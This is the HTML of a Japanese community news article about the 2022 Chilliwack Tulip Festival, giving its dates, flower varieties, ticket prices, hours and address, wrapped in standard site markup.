		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/&title=%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カラフルな花の絨毯<br>チリワック・チューリップフェスティバル&body=https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB%0D%0Ahttps://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg" data-caption="春を告げるチューリップ。Photo by Keiko Nishikawa"><img width="696" height="462" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-696x462.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-696x462.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-300x199.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-1024x680.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-768x510.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-1068x709.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1-632x420.jpg 632w, https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="春を告げるチューリップ。Photo by Keiko Nishikawa" title="春を告げるチューリップ。Photo by Keiko Nishikawa"/></a><figcaption class="wp-caption-text">春を告げるチューリップ。Photo by Keiko Nishikawa</figcaption></figure></div>
            <!-- content -->
<p>　バンクーバーの東のチリワックで、チューリップフェスティバルが4月11日から5月1日まで開催されている。<br><br>　20エーカーの広大な敷地では、850万本以上のチューリップが訪れる人を迎えてくれる。種類も30以上と豊富で、見る人を飽きさせない。<br><br>　16種類のスイセン、10種類のヒヤシンスも、それぞれ3エーカーの畑に植えられている。特にヒヤシンスは華やかな花だけでなく、豊かな香りも楽しめる。<br><br>　プラットフォームやブランコ、ヴィンテージのクラシックカーなど、記念撮影スポットも整備されていて、インスタグラム投稿のための写真撮影としても人気だ。ドローンの使用は不可。</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">We’re opening this MONDAY, April 11th at 10am!<br><br>Featuring 20+ acres of floral beauty. With 30 Tulip varieties and 15 types of Specialty Daffodils, there will be more than nine million bulbs in all this year.<a href="https://twitter.com/hashtag/ChilliwackTulipFest?src=hash&amp;ref_src=twsrc%5Etfw">#ChilliwackTulipFest</a> 🌷<a href="https://t.co/L4iwGp6vRE">https://t.co/L4iwGp6vRE</a></p>&mdash; Chilliwack Tulip Festival (@onosfestivals) <a href="https://twitter.com/onosfestivals/status/1511056447781580801?ref_src=twsrc%5Etfw">April 4, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div><figcaption><sup>クラシックカーを背景に写真を撮ることもできる。</sup></figcaption></figure>



<p>　リードを使用するなら、ペットも入場できる。<br><br>　ファームショップでは切り花、鉢植えの花に加えて、チューリップをテーマにマグカップやTシャツ、エプロン、ティータオル、マグネットをはじめとする、かわいいグッズも販売している。フードトラックも利用できる。<br><br>　ただし、4月のバンクーバーは雨も多い。公園の花壇ではなく、チューリップ畑なので、舗装されていない。特に天気の悪い日は足もとに気を付けたい。</p>



<h2 class="wp-block-heading"><strong>チケットはオンラインで購入</strong></h2>



<p>　オンライン販売のみ。日時を指定して購入。前売りと当日券の2種類あり、前売り券のほうがお得な料金となっている。当日都合が悪くなっても返金不可なので注意が必要。日時変更も受け付けていない。</p>



<h3 class="wp-block-heading"><strong>料金</strong></h3>



<p><strong>平日</strong><br>2歳以下：無料<br>3歳～12歳および65歳以上：前売り7ドル、当日10ドル<br>13歳～64歳：前売り13ドル、当日18ドル</p>



<p><strong>週末</strong><br>2歳以下：無料<br>3歳～12歳および65歳以上：前売り12ドル、当日17ドル<br>13歳～64歳：前売り20ドル、当日25ドル<br><br>（税込み料金）</p>



<p>*前売り券は前日午後8時までにチケットを購入する。<br><a href="https://chilliwacktulipfest.com/tickets/" target="_blank" rel="noreferrer noopener">https://chilliwacktulipfest.com/tickets/</a><br><br>駐車場：無料</p>



<h2 class="wp-block-heading"><strong>時間</strong></h2>



<p>平日　午前10時から午後6時まで<br>週末　午前6時から午後6時まで<br><br>　週末は前売り券を購入した人がいる場合のみ、午前6時に開園。購入する人がいなければ午前7時に開園。</p>



<p><strong>住所</strong><br>41310 Royalwood Drive, Chilliwack, BC<br>バンクーバーから訪れる場合は、109（Yale Road West）出口を利用。<br><br><strong>ウェブサイト</strong><br><a href="https://chilliwacktulipfest.com/" target="_blank" rel="noreferrer noopener">https://chilliwacktulipfest.com/</a></p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Tulip season is coming soon! Make sure to keep your eyes peeled for an opening date announcement in early April 🌷<a href="https://twitter.com/hashtag/ChilliwackTulipFest?src=hash&amp;ref_src=twsrc%5Etfw">#ChilliwackTulipFest</a> <a href="https://t.co/l8dieJHmNu">pic.twitter.com/l8dieJHmNu</a></p>&mdash; Chilliwack Tulip Festival (@onosfestivals) <a href="https://twitter.com/onosfestivals/status/1506072536026542080?ref_src=twsrc%5Etfw">March 22, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>（取材　西川桂子）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/featured/2022/04/11/vancouver-canadians-are-back-to-nat-bailey-stadium/" target="_blank" rel="noreferrer noopener">バンクーバー・カナディアンズがナットベイリー・スタジアムに帰ってくる！</a></li><li><a href="https://www.japancanadatoday.ca/life/2022/03/28/gardening-guide-march-2022/" target="_blank" rel="noreferrer noopener">ガーデニングの季節が近づいてきた！～元ガーデナーのアドバイス～</a></li><li><a href="https://www.japancanadatoday.ca/life/2022/03/07/seawall-walk-to-barge-chilling-beach/" target="_blank" rel="noreferrer noopener">サイエンスワールドからサンセットビーチまで片道約4キロ　撤去される前にバージを見に行こう</a></li></ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/attractions/">アトラクション</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F04%2F15%2Ftulip-festival-in-chilliwack-2022%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/&title=%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カラフルな花の絨毯<br>チリワック・チューリップフェスティバル&body=https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%A9%E3%83%95%E3%83%AB%E3%81%AA%E8%8A%B1%E3%81%AE%E7%B5%A8%E6%AF%AF%3Cbr%3E%E3%83%81%E3%83%AA%E3%83%AF%E3%83%83%E3%82%AF%E3%83%BB%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AA%E3%83%83%E3%83%97%E3%83%95%E3%82%A7%E3%82%B9%E3%83%86%E3%82%A3%E3%83%90%E3%83%AB%0D%0Ahttps://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/04/14/dementia-179-yasuko-garlick/">179 「おばさん」の視点</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/04/18/homemade-ukrainian-food-kozak-eatery/">ウクライナのパン、ペーストリー、料理を食べて、ウクライナ支援もできる、コザックイータリー</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2022-04-15T10:00:00-07:00"><meta itemprop="dateModified" content="2022-08-03T22:40:12-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="カラフルな花の絨毯&lt;br&gt;チリワック・チューリップフェスティバル"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="797"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27889,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "181";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "31";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" class="td-image-wrap " title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" ><img class="entry-thumb" src="[data-uri]" alt="フレーザー川水系のアダムス川に遡上するサッカイサーモン。写真提供： Fisheries and Oceans Canada" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/4_Salmon-Run_2025-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年">BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/16/quebec-autumn-colour-2025/"  rel="bookmark" class="td-image-wrap " title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅" ><img class="entry-thumb" src="[data-uri]" alt="ラ・モーリシー国立公園の紅葉（モーリシー地方）。写真提供：ケベック州政府観光局© GouvQc / Laurene Bath" title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/09/1_Quebec_Fall_season_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/16/quebec-autumn-colour-2025/"  rel="bookmark" title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅">今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/08/11/niagara-on-the-lake-wine-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる" ><img class="entry-thumb" src="[data-uri]" alt="ナイアガラ・オン・ザ・レイクでワインを楽しんでいる様子。写真提供：ナイアガラ・オン・ザ・レイク観光局" title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/1_Niagra-on-the-Lake_2025-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/08/11/niagara-on-the-lake-wine-2025/"  rel="bookmark" title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる">カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/10/canada-strong-pass-2025/"  rel="bookmark" class="td-image-wrap " title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に" ><img class="entry-thumb" src="[data-uri]" alt="国立カナダ戦争博物館。設計は日系カナダ人建築家レイモンド・モリヤマ氏。2025年4月3日、オタワ市。撮影　日加トゥデイ" title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/07/Canadian-War-Museum-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/10/canada-strong-pass-2025/"  rel="bookmark" title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に">もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/06/18/h-mart-victoria-opened-may-2025/"  rel="bookmark" class="td-image-wrap " title="ビクトリアでH-Martオープン、食料品など日本の商品も充実" ><img class="entry-thumb" src="[data-uri]" alt="H-Martビクトリアのオープンを待つ長蛇の列。2025年5月22日、ビクトリア市。写真提供　H-Mart" title="ビクトリアでH-Martオープン、食料品など日本の商品も充実" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/06/H-Mart_Victoria_2025-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/06/18/h-mart-victoria-opened-may-2025/"  rel="bookmark" title="ビクトリアでH-Martオープン、食料品など日本の商品も充実">ビクトリアでH-Martオープン、食料品など日本の商品も充実</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
